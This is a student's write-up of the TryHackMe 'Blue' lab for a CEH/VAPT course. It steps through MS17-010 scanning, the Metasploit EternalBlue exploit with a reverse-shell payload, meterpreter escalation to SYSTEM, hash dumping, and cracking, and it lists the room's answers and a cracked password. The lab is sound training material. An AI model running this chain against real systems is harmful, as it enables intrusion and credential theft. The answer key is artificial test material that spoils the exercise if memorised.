

Assignment - 02

CEH & VAPT

SUBMITTED BY
Md Sayem Mottakee
Roll: 30

TryHackMe Account:



Terminal in Kali Linux:



Room: Blue


Task 1: Recon

Q1: Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)

PoC:

Q2: How many ports are open with a port number under 1000?

Ans: 3

PoC:


Q3: What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)

Ans: ms17-010
PoC:
Identified that the target machine was running an outdated Windows 7 system, which is known to be susceptible to SMB vulnerabilities. To verify this, an Nmap scan was performed using the smb-vuln-ms17-010 script on port 445 (nmap -sT --script smb-vuln-ms17-010 -p445 10.49.187.132). The scan result confirmed that the host is vulnerable to MS17-010.



Task 2: Gain Access

Q1: Start Metasploit
PoC:


Q2: Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)

Ans: exploit/windows/smb/ms17_010_eternalblue
PoC:
Using the Metasploit Framework search command search ms17_010, the module exploit/windows/smb/ms17_010_eternalblue was identified in the results as the exploitation code for this vulnerability.


Q3: Show options and set the one required value. What is the name of this value? (All caps for submission)

Ans: RHOSTS
PoC:
The show options command revealed that RHOSTS was marked as required but had no value set.


Q4: Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
PoC:

Q5: Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
PoC:



Task 3: Escalate
Q1: If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)

Ans: post/multi/manage/shell_to_meterpreter
PoC:


Q2: Select this (use MODULE_PATH). Show options, what option are we required to change?
Ans: SESSION
PoC:
The output indicated that the SESSION parameter was required but had no value configured.


Q3: Set the required option, you may need to list all of the sessions to find your target here.
PoC:


Q4: Run! If this doesn't work, try completing the exploit from the previous task once more.
PoC:

Q5: Once the meterpreter shell conversion completes, select that session for use.
PoC:


Q6: Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoami'. This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
PoC:


Q7: List all of the processes running via the 'ps' command. Just because we are system doesn't mean our process is. Find a process towards the bottom of this list that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
PoC:

Q8: Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this happens, try a different process next time.
PoC:


Task 4: Cracking
Q1: Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?

Ans: Jon
PoC:

Q2: Copy this password hash to a file and research how to crack it. What is the cracked password?

Ans: alqfna22
PoC:
After running the hashdump command in Meterpreter, I obtained the NTLM password hashes for local user accounts. I copied the relevant NTLM hash into a file for cracking. I then used CrackStation to analyze the hash. The service successfully matched the hash against its database and revealed the plaintext password.


Task 5: Find flags!

Q1: Flag1? This flag can be found at the system root.

Ans: flag{access_the_machine}
PoC:
Navigated to the system root directory C:\, listed the files to locate flag1.txt, and then used the cat flag1.txt command to read its contents and obtain the flag.
